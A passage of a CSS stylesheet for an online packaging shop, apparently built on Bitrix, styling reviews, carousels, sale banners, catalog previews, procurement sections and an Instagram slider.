    font-size: 12px;
}

.reviews__text {
    font-size: 13px;
    line-height: 19px;
    display: block;
    color: #000;
}


@media (min-width: 768px) {
    .reviews__link {
        padding: 25px;
    }

    .reviews__list li {
        flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
    }
}

/* reviews */

/* review-now */
.review-now {
    border-radius: 8px;
    padding: 15px;
    background-color: #FFDD2D;
}

.review-now h3 {
    margin: 0 0 20px;
}

.review-now p {
    font-size: 14px;
    margin-bottom: 20px;
}

.review-now__btn:not(:last-child) {
    margin-bottom: 14px;
}

@media (min-width: 768px) {
    .review-now {
        padding: 25px 35px;
        display: flex;
        align-items: center;
        min-height: 220px;
    }

    .review-now__left {
        padding-right: 25px;
    }

    .review-now h3 {
        margin: 0 0 30px;
    }
}

/* review-now */

/* review-btn */

.review-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 25px;
    min-height: 45px;
    background-color: #F5F5F6;
    border-radius: 5px;
    white-space: nowrap;
    color: #000;
    font-weight: 600;
}

.review-btn:hover {
    color: #000;
    background-color: #EAEAEA;
}

.review-btn:focus {
    outline: none;
    text-decoration: none;
    color: #000;
}

.review-btn img {
    height: 20px;
    margin-left: 4px;
}

.review-btn--yandex img {
    margin-top: -3px;
}

/* review-btn */

/* brand-list */
.brand-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.brand-list li {
    padding: 0 8px;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"] {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    display: none;
}

.owl-carousel--brand-list:hover .owl-nav button[class*="owl-"] {
    display: block;
}

.owl-carousel--brand-list .owl-nav [class*=owl-],
.owl-carousel--brand-list .owl-nav [class*=owl-]:hover {
    background: none;
    padding: 0;
    color: transparent;
    border: none;
    outline: none;
    opacity: 1;
    border-radius: 50%;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"].disabled {
    display: none;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"] span {
    display: inline-block;
    background-position: center;
    background-size: 8px 16px;
    background-repeat: no-repeat;
    background-color: #27B243;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    font-size: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-prev {
    left: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-next {
    right: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-prev span {
    background-image: url([data-uri]);
}

.owl-carousel--brand-list .owl-nav button.owl-next span {
    background-image: url([data-uri]);
}

@media (min-width: 992px) {
    .owl-carousel--brand-list .owl-nav button.owl-prev {
        left: -20px;
    }

    .owl-carousel--brand-list .owl-nav button.owl-next {
        right: -20px;
    }
}

/* brand-list */


/* sale-year */
.sale-year {
    padding: 20px;
}

@media (min-width: 992px) {
    .sale-year {
        margin-left: 100px;
    }
}

@media (min-width: 768px) {
    .sale-year {
        padding: 40px 48px;
    }
}

/* sale-year */


/* delivery-list */
.delivery-list {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-wrap: wrap;
}

.delivery-list li {
    position: relative;
    min-width: 150px;
    min-height: 150px;
    margin-bottom: 20px;
}

.delivery-list li:nth-child(2) {
    padding: 20px;
    margin: 0 20px 20px;
    border: 1px solid #ededed;
}

@media (min-width: 1200px) {
    .delivery-list {
        justify-content: space-between;
    }
}

/* delivery-list */


/* sale-banner */
.sale-banner {
    padding: 80px 0 30px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-image: url('images/sale-banner-xs.png');
    text-align: center;
}

.sale-banner__image {
    display: inline-block;
}

@media (max-width: 767px) {
    .sale-banner__title {
        font-size: 22px;
        line-height: 28px;
        margin-top: 0;
    }

    .sale-banner__text {
        font-size: 15px;
        line-height: 20px;
        margin-top: 0;
    }
}

@media (min-width: 361px) {
    .sale-banner {
        background-image: url('images/sale-banner-sm.png');
    }
}

@media (min-width: 768px) {
    .sale-banner {
        padding: 80px 0 60px;
        background-image: url('images/sale-banner-md.png');
    }

    .sale-banner__image {
        position: relative;
    }

    .sale-banner__image:after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 104px;
        height: 104px;
        background-image: url('images/promotion-white.svg');
        background-size: 104px 104px;
        background-repeat: no-repeat;
    }
}

@media (min-width: 1440px) {
    .sale-banner {
        background-image: url('images/sale-banner-lg.png');
    }
}

/* sale-banner */


/* market-reviews */
.market-reviews {
    padding: 40px 0 15px;
    background-color: #F5F5F5;
}

ul.market-reviews__list {
    margin-bottom: 40px;
}

@media (min-width: 768px) {
    .market-reviews {
        padding: 40px 0 300px;
    }
}

/* market-list */
.market-list {
    position: relative;
    z-index: 1;
    display: flex;
    flex-wrap: wrap;
    margin: 0 -1px 0 1px;
}

.market-list li {
    flex: 0 1 calc(50% + 1px);
    width: calc(50% + 1px);
    max-width: calc(50% + 1px);
    min-width: calc(50% + 1px);
    height: 100px;
    margin: 0 0 -1px -1px;
}

.market-list a {
    position: relative;
    background: #fff;
    height: 100%;
    border: 1px solid #E6E6E6;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 10px;
    text-align: center;
    /*-webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.market-list img {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

@media(min-width: 576px) {
    .market-list li {
        flex: 0 1 calc(33.33333% + 1px);
        width: calc(33.33333% + 1px);
        max-width: calc(33.33333% + 1px);
        min-width: calc(33.33333% + 1px);
    }
}

@media (min-width: 768px) {
    .market-list li {
        flex: 0 1 calc(20% + 1px);
        width: calc(20% + 1px);
        max-width: calc(20% + 1px);
        min-width: calc(20% + 1px);
    }

    .market-list--icons {
        position: relative;
    }

    .market-list--icons:before,
    .market-list--icons:after {
        content: '';
        position: absolute;
        background-repeat: no-repeat;
    }

    .market-list--icons:before {
        background-size: 104px 104px;
        background-image: url('images/megaphone-green.svg');
        top: -30%;
        right: 80%;
        width: 104px;
        height: 104px;
        z-index: 0;
    }

    .market-list--icons:after {
        background-size: 114px 98px;
        background-image: url('images/gift.svg');
        bottom: -30%;
        left: 80%;
        width: 114px;
        height: 98px;
        z-index: 0;
    }

    .market-list--flex-start {
        justify-content: flex-start;
    }
}

@media (min-width: 992px) {
    .market-list li {
        height: 120px;
    }

    .market-list a:hover {
        z-index: 1;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .25);
    }
}

@media (min-width: 1366px) {
    .market-list li {
        height: 146px;
    }
}

/* review-block */
.review-block {
    position: relative;
    font-size: 14px;
    line-height: 20px;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
}

.review-block--padding-sm .review-block__inner {
    padding: 32px 40px;
}

.review-block__inner {
    position: relative;
    padding: 25px;
    background-color: #fff;
    border-radius: 10px;
    z-index: 1;
}

.review-block__title {
    margin-bottom: 8px;
}

.review-block__rating {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}

.review-block__stars {
    display: inline-block;
    width: 75px;
    height: 15px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(images/green-stars.svg);
    margin-right: 2px;
}

.review-block__date {
    color: #888888;
}

@media (min-width: 768px) {
    .review-block__inner {
        padding: 40px 60px;
    }

    .review-block:after {
        content: '';
        z-index: 0;
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -20px;
        margin-top: -25px;
        width: 40px;
        height: 40px;
        background-color: #fff;
        border-radius: 4px;
        transform: rotate(45deg);
        box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.25);
    }

    .review-block--arrow-left:after {
        top: 50%;
        left: 0%;
        margin-left: -15px;
        margin-top: -20px;
    }
}

/* review-block */


/* reviews-timeline */
.reviews-timeline {
    position: relative;
}

.reviews-timeline li {
    margin-bottom: 25px;
}


@media (min-width: 768px) {
    .reviews-timeline li {
        margin-bottom: 0;
    }

    .reviews-timeline li:first-child {
        z-index: 3;
        position: relative;
    }

    .reviews-timeline li:nth-child(2) {
        z-index: 1;
        position: absolute;
        width: 90%;
        left: -55%;
        top: 70%;
        transform: rotate(-7deg) scale(.85);
    }

    .reviews-timeline li:nth-child(2):after {
        content: '';
        position: absolute;
        top: -44%;
        left: 66%;
        width: 100%;
        height: 100%;
        border-radius: 10px;
        border: 2px dashed #27B243;
        transform: rotate(7deg) scale(1.15);
    }

    .reviews-timeline li:last-child {
        position: absolute;
        width: 90%;
        left: 70%;
        top: 68%;
        transform: rotate(15deg) scale(.85);
        z-index: 2;
    }
}

/* reviews-timeline */


/* sale-form-section */
.sale-form-section {
    padding: 48px 0;
    position: relative;
}

.sale-form-section__form {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}

@media (min-width: 768px) {

    .sale-form-section:after,
    .sale-form-section:before {
        content: '';
        position: absolute;
        width: 96px;
        height: 96px;
        background-repeat: no-repeat;
        background-size: 96px 96px;
    }

    .sale-form-section:after {
        right: 25px;
        top: 20%;
        background-image: url('images/clover.png');
    }

    .sale-form-section:before {
        left: 25px;
        bottom: 20%;
        background-image: url('images/casino.png');
    }

    .sale-form-section__form {
        margin-top: -140px;
        width: 65%;
        max-width: 65%;
    }
}

@media (min-width: 992px) {
    .sale-form-section__form {
        width: 50%;
        max-width: 50%;
    }
}

@media (min-width: 1200px) {
    .sale-form-section:before {
        left: 20%;
    }

    .sale-form-section:after {
        right: 20%;
    }

    .sale-form-section__form {
        width: 40%;
        max-width: 40%;
    }
}

/* sale-form-section */


/* file-upload */
.file-upload {
    position: relative;
    width: 100%;
    height: 40px;
    /*-webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
    background: #EBF9EB;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.file-upload:hover {
    box-shadow: none;
}

.file-upload:before {
    content: '';
    display: inline-block;
    margin-right: 10px;
    width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-size: 16px 16px;
    background-image: url('images/btn-load--green.svg');
    z-index: 20;
}

.file-upload__text {
    max-width: 80%;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    z-index: 20;
    white-space: nowrap;
}

.file-upload__input {
    opacity: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99;
    height: 100%;
    margin: 0;
    padding: 0;
    display: block;
    cursor: pointer;
    width: 100%;
}

/* file-upload */

/* btn--load */
.btn--load {
    padding: 14px 34px;
    font-weight: 500;
}

.btn--load .btn__icon {
    display: inline-block;
    width: 16px;
    height: 18px;
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.btn--load .btn__text {
    margin-left: 5px;
}

.btn__icon--white {
    background-image: url('/bitrix/templates/mirpack_new/images/btn-load--white.svg');
}

/* btn--load */

/* winner */

.winner__name {
    margin-bottom: 10px;
    color: #000;
}

.winner__text {
    font-size: 14px;
    line-height: 20px;
    color: #000;
    position: relative;
    z-index: 1;
    margin-bottom: 20px;
}

@media (min-width: 768px) {
    .winner {
        position: relative;
        text-align: right;
        left: -20px;
    }

    .winner__text {
        margin-bottom: 0;
    }

    .winner:after {
        content: '';
        z-index: 0;
        position: absolute;
        top: 70%;
        left: 50%;
        width: 247px;
        height: 160px;
        background-image: url('images/winner-number.svg');
        background-size: 247px 160px;
    }
}

@media (min-width: 992px) {
    .winner:after {
        left: -20%;
    }
}

/* winner */

/* review-winner */
.review-winner {
    padding: 40px 0;
}

.review-winner h3 {
    margin-bottom: 32px;
}

/* review-winner */

/* find-market */
.find-market__list {
    margin-bottom: 40px;
}

/* find-market */

/* catalog-index */
.catalog-index__section:not(:last-child) {
    padding-bottom: 20px;
    margin-bottom: 32px;
    border-bottom: 2px solid #1C9331;
}

.catalog-index ul li {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 20px;
}

.catalog-index .disabled {
    color: #000 !important;
    text-decoration: none !important;
    cursor: default !important;
    background-color: transparent !important;
}

/* catalog-index */

/* seo-container */
.seo-container.collapsed {
    height: auto !important;
}

.seo-container.collapsed:after,
.seo-container.collapsed+.link-dashed {
    display: none;
}

.section--meshki .seo-container.collapsed {
    /*display: none;*/
}

/* btn--in-cart */
.btn--in-cart {
    user-select: auto;
}

/* .bx_item_detail_rating */
@media(max-width: 575px) {
    .product-card__info-item:not(:last-child) {
        margin-right: 10px;
    }
}

.bx_stars_rating_votes {
    white-space: nowrap;
}

@media(max-width: 991px) {
    .product-item-detail-info-container {
        display: block;
    }

    .bx_item_detail_rating .bx_stars_container {
        width: 100px;
    }

    .bx_item_detail_rating .bx_stars_bg {
        background-image: url("/bitrix/templates/mirpack_new/components/bitrix/iblock.vote/rating_stars/images/stars-big.png");
    }
}

/*catalog-preview*/
.section--catalog-preview {
    padding-top: 40px;
    padding-bottom: 20px
}

.section--catalog-preview .product-list {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-content: flex-start;
    align-items: stretch
}

.section--catalog-preview .product {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    align-content: center;
    align-items: center;
    flex-direction: column;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 20px;
    background: #fff
}

.section--catalog-preview .product {
    padding-bottom: 32px
}

.product-image-wrap {
    margin: auto 0
}

@media (max-width:567px) {
    .section--catalog-preview .product {
        width: 50%
    }

    a.product-desc b {
        font-size: 10px;
    }

    .section--catalog-preview .product:nth-child(-n+2) {
        border-top: 1px solid #ddd
    }

    .section--catalog-preview .product:first-child {
        border-top: 1px solid #ddd
    }
    .section--catalog-preview .product:nth-child(2n) {
        border-left: none
    }
    .section--catalog-preview .product-image {
        max-width: 80% !important;
    }
}

@media (min-width:568px) and (max-width:767px) {
    .section--catalog-preview .product {
        width: 50%
    }

    .section--catalog-preview .product:nth-child(2n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+2) {
        border-top: 1px solid #ddd
    }
}

@media (min-width:768px) and (max-width:991px) {
    .section--catalog-preview .product {
        width: 33.333333%
    }

    .section--catalog-preview .product:nth-child(3n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+3) {
        border-top: 1px solid #ddd
    }
}

@media (min-width:992px) {
    .section--catalog-preview .product {
        width: 25%
    }

    .section--catalog-preview .product:nth-child(4n+1) {
        border-left: 1px solid #ddd
    }

    .section--catalog-preview .product:nth-child(-n+4) {
        border-top: 1px solid #ddd
    }
}

.section--catalog-preview .product:hover {
    cursor: pointer;
    box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
    position: relative;
    z-index: 1
}

.section--catalog-preview .product--catalog-link:hover {
    top: 0;
    left: 0;
    border-right: 1px solid #ddd !important;
    border-bottom: 1px solid #ddd !important;
    box-shadow: none;
    background-color: rgba(39, 178, 67, .2)
}

.section--catalog-preview .product-desc {
    text-align: center;
    color: #000;
    margin-top: 35px
}

.section--catalog-preview .product-desc:hover {
    color: #000
}

.section--catalog-preview .product-desc p {
    display: none
}

.section--catalog-preview .product-image {
    display: block;
    margin: 0 auto;
    width: auto;
    max-width: 100%;
    height: auto
}

.section--catalog-preview .product {
    padding: 0 !important;
    /*-webkit-transition: all .1s linear;*/
    transition: all .1s linear;
}

.section--catalog-preview .product-list--zakupaem .product {
    padding: 20px !important;
}

.section--catalog-preview .product-desc {
    margin: 0;
    padding-top: 15px;
    padding-bottom: 20px;
    display: inline-block;
    width: 100%;
}

.section--catalog-preview .product-list--zakupaem .product-desc {
    padding-bottom: 0;
}

.product-link_list {
    display: flex;
    padding: 0;
    margin: 0;
    list-style: none;
    width: calc(100% + 1px);
}

.product-link_list li {
    width: calc(100%/3);
}

/*.product-link_list li:hover a {*/
/*    background: #f5f5f5;*/
/*}*/

a.product-desc b {
    padding: 5px 10px;
    background: #27b244;
    border-radius: 5px;
    color: #ffffff;
}

a.product-desc:hover b {
    background: #1C9331;
}

/* vivod politiki v footer */

@media (max-width: 576px) {
    .off_mob {
        display: none;
    }
}

@media (min-width: 576px) {
    .off_tablet_desktop {
        display: none;
    }
}

/* stili dlya opisaniya v razdelah po raznim gorodam */

.overflw {
    display: block;
    overflow: auto;
    max-width: 100%;
    font-size: 14px !important;
}

.tdstyle td {

    border: 1px solid #8d8d8d33;
    padding: 10px;
    vertical-align: top !important;
}

.adaptli {

    margin-bottom: 10px !important;
}

.adaptli li {

    font-size: 14px;
    margin-bottom: 5px;
}

/* stili dlya opisaniya v razdelah po raznim gorodam */

/* price_promo block */
.price_promo {
    width: 100%;
    height: 60px;
    background: url("/images/promo_price/promo_price_936.webp") center no-repeat;
    background-size: contain;
}

.price_promo.wide_promo {
    background: url("/images/promo_price/promo_price_1170w.webp") center no-repeat;
    background-size: contain;
}

.sections__content .price_promo {
    margin-top: 0;
    margin-bottom: 20px;
}

@media (max-width: 1200px) {
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_936.webp") center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 992px) {

    .price_promo,
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_640w.webp") center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 767px) {
    .sections__content .price_promo {
        margin: 0 15px 20px;
        width: calc(100% - 30px);
    }

    .catalog-page .price_promo {
        margin-top: 16px;
        margin-bottom: 16px;
    }
}

@media (max-width: 680px) {

    .price_promo,
    .price_promo.wide_promo {
        background: url("/images/promo_price/promo_price_320w.webp") center no-repeat;
        background-size: contain;
    }
}

.page-contacts__dealer-form {
    margin-bottom: 20px;
}

@media (max-width: 480px) {
    .check_city__popup {
        flex-direction: column;
        bottom: -170px;
        left: 10px;
    }

    .check_city__popup p {
        margin: 0;
        margin-bottom: 5px;
    }
}

/* sale_department */

.col-md-6.sales_department {
    margin-bottom: 20px;
}

ul.sales_department__list {
    margin: 0;
    padding: 0;
    list-style: none;
    max-width: 456px;
}

li.sales_department__block {
    display: flex;
    align-items: center;
    padding: 10px;
    border: 1px solid #E6E6E6;
    margin-bottom: -1px;
}

.sales_department__img {
    min-width: 120px;
    height: 120px;
    background: #ececee;
    margin-right: 24px;
}

.sales_department__contacts p {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #333333;
    margin-bottom: 7px;
}

.sales_department__soc-numbers {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sales_department__soc-numbers .soc_numbers {
    margin: 0;
    margin-left: 12px;
}

.sales_department__soc-numbers .soc_numbers li {
    margin: 0 4.5px;
}

.quote_wrapper q {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #333333;
    width: 240px;
    margin: 0 auto;
    padding: 17px 0;
    position: relative;
}

.quote_wrapper q span {
    margin-left: 16px;
}

li.sales_department__block.quote_wrapper:before {
    content: '';
    position: absolute;
    width: 220px;
    height: 220px;
    left: -110px;
    top: -110px;
    background: #27B243;
    border-radius: 50%;
    opacity: 0.1;
}

li.sales_department__block.quote_wrapper {
    position: relative;
    overflow: hidden;
}

.quote_wrapper q:before {
    content: '';
    position: absolute;
    width: 13px;
    height: 10px;
    background: url(/bitrix/templates/mirpack_new/images/contacts/quote_left.svg) center no-repeat;
    left: -36px;
    top: 17px;
}

.quote_wrapper q:after {
    content: '';
    position: absolute;
    width: 15px;
    height: 11px;
    background: url(/bitrix/templates/mirpack_new/images/contacts/quote_right.svg) center no-repeat;
    right: -15px;
    top: 17px;
}

@media (max-width: 1200px) {
    .sales_department__soc-numbers .soc_numbers ul {
        flex-direction: row;
    }
}

@media (max-width: 767px) {
    ul.sales_department__list {
        max-width: 100%;
    }

    li.sales_department__block {
        justify-content: center;
    }

    .sales_department__soc-numbers a.link-color-1.link-underline {
        margin-bottom: 5px;
    }
}

@media (max-width: 480px) {
    li.sales_department__block {
        flex-direction: column;
    }

    .sales_department__soc-numbers {
        justify-content: center;
    }

    .sales_department__contacts p {
        text-align: center;
    }

    .sales_department__img {
        margin: 0;
        margin-bottom: 5px;
    }

    .quote_wrapper q {
        text-align: center;
    }

    .quote_wrapper q:before {
        left: -16px;
    }

    .soc_numbers-parent .soc_numbers {
        margin: 0;
        margin-top: 5px;
        width: 100%;
    }
}

.sidebar__inner.sidebar__inner--zakupaem {
    padding-left: 60px;
}

b.section__content__title {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    display: inline-block;
    margin-bottom: 8px;
}

.section__zakupaem-wrapper {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    display: flex;
    flex-wrap: wrap;
}

.section__zakupaem-wrapper .section__content {
    max-width: 570px;
}

.section__zakupaem-wrapper .section__sidebar {
    max-width: 516px;
}

.page-ctm li {
    margin-bottom: 8px;
}

.sidebar__inner.sidebar__inner--zakupaem .purchases {
    margin-top: 4px;
}

.sidebar__inner.sidebar__inner--zakupaem .purchases p {
    margin-bottom: 0;
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
}

.sidebar__inner__content {
    position: relative;
}

.sidebar__inner__content--benefits:before {
    content: '';
    position: absolute;
    left: -60px;
    top: 20px;
    width: 40px;
    height: 40px;
    background: url(/images/zakupaem_checked.svg) center no-repeat;
}

.some_content {
    margin-bottom: 10px;
    font-size: 18px;
    line-height: 24px;
}

.some_content:last-of-type {
    margin-top: 20px;
    margin-bottom: 10px;
}

.zakupaem_promo.zakupaem_promo--top {
    width: 100%;
    height: 60px;
    background: url(/images/zakupki/banner_top/banner_top_1170.png) center no-repeat;
    background-size: contain;
    margin: 5px 0 20px;
}

@media(max-width: 767px) {
    .zakupaem_promo.zakupaem_promo--top {
        margin: 0;
    }
}

.zakupaem_promo.zakupaem_promo--bottom {
    width: 100%;
    height: 60px;
    background: url(/images/zakupki/banner_bottom/banner_bottom_1170.png) center no-repeat;
    background-size: contain;
    margin: 5px 0;
    margin-top: 15px;
}

@media (max-width: 1199px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_960.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_960.png) center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 991px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_640.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_640.png) center no-repeat;
        background-size: contain;
    }
}

@media (max-width: 679px) {
    .zakupaem_promo.zakupaem_promo--top {
        background: url(/images/zakupki/banner_top/banner_top_320.png) center no-repeat;
        background-size: contain;
    }

    .zakupaem_promo.zakupaem_promo--bottom {
        background: url(/images/zakupki/banner_bottom/banner_bottom_320.png) center no-repeat;
        background-size: contain;
    }
}

.section--catalog-preview .product-list--zakupaem .product {
    width: calc(100% / 3);
    border: 1px solid #ddd;
    margin: -1px;
}

.section--catalog-preview .product-list--zakupaem .product:hover {
    border: 1px solid transparent !important;
}

@media (min-width:568px) and (max-width:767px) {
    .section--catalog-preview .product-list--zakupaem .product {
        width: 50%;
    }
}

@media (max-width: 567px) {
    .section--catalog-preview .product-list--zakupaem .product {
        width: 100%;
    }
}

/* b-zakupaem-promo */
.section--zakupaem .section__inner>.container {
    padding-right: 0;
    padding-left: 0;
}

.b-zakupaem-promo {
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 15px 0 5px;
    padding: 15px;
    border: 1px solid #cfcfcf;
}

.b-zakupaem-promo__text,
.b-zakupaem-promo__link {
    display: block;
}

.b-zakupaem-promo__text {
    margin-bottom: 10px;
    color: #E40029;
}

.b-zakupaem-promo__link {
    font-size: inherit;
    font-weight: inherit;
}

@media(min-width: 992px) {
    .b-zakupaem-promo {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: center;
        align-content: center;
        align-items: center;
    }

    .b-zakupaem-promo__text {
        margin-right: 10px;
        margin-bottom: 0;
    }
}

/* /b-zakupaem-promo */

.img_filters a.catalog__image {
    position: relative;
}

.img_filters a.catalog__image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.5);
}

.img_filters a.catalog__image:before {
    content: '';
    position: absolute;
    left: 11px;
    top: 0;
    width: 93px;
    height: 30px;
    background: url(/images/zakupki/img_filter.png) center no-repeat #E40029;
    border-radius: 2px;
    z-index: 1;
}

.zakupka_product_wrapper p {
    font-weight: normal;
    font-size: 16px;
    line-height: 22px;
}

.zakupka_product__content:not(:last-of-type) {
    margin-bottom: 20px;
}

b.zakupka_product__title {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 8px;
    display: inline-block;
}

.zakupka_product__text--contact {
    display: flex;
    justify-content: space-between;
}

.zakupka_product__text--contact>* {
    width: 50%;
}

.zakupka_product__text--contact .zakupka_product__time {
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
}

.zakupka_product__text--contact .zakupka_product__contact {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
}

@media (max-width: 767px) {
    .zakupka_product__text--contact {
        flex-direction: column;
    }

    .zakupka_product__text--contact>* {
        width: 100%;
        margin-bottom: 6px;
    }
}

.img_filters .gallery-main:before {
    content: '';
    position: absolute;
    left: 20px;
    top: 20px;
    width: 140px;
    height: 44px;
    background: url(/images/zakupki/img_filter_big.png) center no-repeat #E40029;
    border-radius: 2px;
    z-index: 10;
}


i.i-under_order_txt {
    display: inline-block;
    height: 20px;
    width: 80px;
    background: url(/images/under_order_txt.png) center no-repeat;
}

/* INSTAGRAM SLIDER CSS */
.owl-carousel--instagram_slider .owl-dots {
    position: absolute;
    bottom: 98px;
    left: 50%;
    transform: translateX(-50%);
}

@media (max-width: 767px) {
    .owl-carousel--instagram_slider .owl-dots {
        bottom: 20px;
    }
}

.owl-carousel--instagram_slider button.owl-dot {
    width: 12px;
    height: 12px;
    background: #fff;
    border-radius: 50%;
    margin: 0 6.5px;
    border: 1px solid #E6E6E6;
    outline: none;
}

.owl-carousel--instagram_slider .owl-dot.active {
    background: #27B243;
    border-color: transparent;
}

.owl-carousel--instagram_slider .owl-nav {
    position: absolute;
    top: 50%;
    margin: 0;
    width: 100%;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-] {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    background: #27B243;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    outline: none;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-] span {
    display: none;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-]:hover {
    background: #1A8A2E;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-next {
    right: 8px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Cg clip-path='url(%23clip0)'%3E%3Ccircle cx='20' cy='20' r='20' transform='rotate(180 20 20)' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 7.8281e-07 20 1.74846e-06C8.9543 2.7141e-06 -2.7141e-06 8.95431 -1.74846e-06 20C-7.8281e-07 31.0457 8.95431 40 20 40ZM22.2929 28.7071L13.5858 20L22.2929 11.2929L23.7071 12.7071L16.4142 20L23.7071 27.2929L22.2929 28.7071Z' fill='%2327B243'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='40' height='40' fill='white' transform='translate(40 40) rotate(180)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"),
        #27B243;
    transform: rotate(180deg);
    top: calc(50% - 20px);
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-next:hover {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Ccircle cx='20' cy='20' r='20' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 0C8.95431 0 0 8.95431 0 20C0 31.0457 8.95431 40 20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 0 20 0ZM17.7071 11.2929L26.4142 20L17.7071 28.7071L16.2929 27.2929L23.5858 20L16.2929 12.7071L17.7071 11.2929Z' fill='%231A8A2E'/%3E%3C/svg%3E"),
        #1A8A2E;
    transform: rotate(0);
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-prev {
    left: 8px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40' fill='none'%3E%3Cg clip-path='url(%23clip0)'%3E%3Ccircle cx='20' cy='20' r='20' transform='rotate(180 20 20)' fill='white'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20 40C31.0457 40 40 31.0457 40 20C40 8.95431 31.0457 7.8281e-07 20 1.74846e-06C8.9543 2.7141e-06 -2.7141e-06 8.95431 -1.74846e-06 20C-7.8281e-07 31.0457 8.95431 40 20 40ZM22.2929 28.7071L13.5858 20L22.2929 11.2929L23.7071 12.7071L16.4142 20L23.7071 27.2929L22.2929 28.7071Z' fill='%2327B243'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0'%3E%3Crect width='40' height='40' fill='white' transform='translate(40 40) rotate(180)'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"),
        #27B243;
}

.owl-carousel--instagram_slider .owl-nav [class*=owl-].inst-owl-prev:hover {
